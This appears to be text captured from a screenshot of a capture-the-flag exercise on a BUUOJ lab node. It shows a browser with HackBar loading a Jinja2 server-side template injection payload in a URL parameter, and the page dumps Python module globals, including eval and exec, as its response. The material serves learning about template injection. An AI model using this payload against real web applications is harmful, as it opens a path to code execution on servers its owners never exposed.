 P3's girlfirend is : {'__name__': 'warnings', '__doc__': 'Python part of the warnings subsystem.', '__package__': '', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7fc9b13d20b8>,
'__spec__': ModuleSpec(name='warnings', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7fc9b13d20b8>, origin='/usr/lib/python3.6/warnings.py'), '__file__': '/usr/lib/python3.6
/warnings.py', '__cached__': '/usr/lib/python3.6/__pycache__/warnings.cpython-36.pyc', '__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n
\nNoteworthy: None is the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': <class '_frozen_importlib.BuiltinImporter'>, '__spec__': ModuleSpec(name='builtins', loader=
<class '_frozen_importlib.BuiltinImporter'>), '__build_class__': <built-in function __build_class__>, '__import__': <built-in function __import__>, 'abs': <built-in function abs>, 'all': <built-in function
all>, 'any': <built-in function any>, 'ascii': <built-in function ascii>, 'bin': <built-in function bin>, 'callable': <built-in function callable>, 'chr': <built-in function chr>, 'compile': <built-in function
compile>, 'delattr': <built-in function delattr>, 'dir': <built-in function dir>, 'divmod': <built-in function divmod>, 'eval': <built-in function eval>, 'exec': <built-in function exec>, 'format': <built-in
function format>, 'getattr': <built-in function getattr>, 'globals': <built-in function globals>, 'hasattr': <built-in function hasattr>, 'hash': <built-in function hash>, 'hex': <built-in function hex>, 'id':
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://049b3d69-df70-4d77-b427-e3403634d285.node3.buuoj.cn/qaq?name={{g.__class__.__mro__[1].__subclasses__()[169].__init__.__globals__}}